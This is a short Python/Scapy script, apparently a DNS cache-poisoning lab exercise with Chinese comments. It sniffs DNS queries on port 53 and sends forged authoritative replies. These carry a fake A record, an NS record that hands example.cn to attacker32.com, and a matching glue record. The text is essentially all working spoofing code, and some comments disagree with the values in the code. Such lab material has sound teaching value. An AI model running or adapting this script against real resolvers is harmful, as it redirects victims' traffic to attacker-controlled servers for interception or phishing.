 from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt ):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A',ttl=259200,rdata='1.2.3.4')
        # The Authority Section
        #构造example.net -> attack32.com的域名到服务器域名映射
        NSsec1 = DNSRR(rrname='example.cn', type='NS', ttl=259200,
rdata='attacker32.com')
        # The Additional Section
        #构造attacker32.com -> 10.2.3.4的域名到ip的映射
        Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200,
rdata='5.6.7.8')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=1, arcount=1,
                an=Anssec, ns=NSsec1 ,ar=Addsec1)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
        # Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)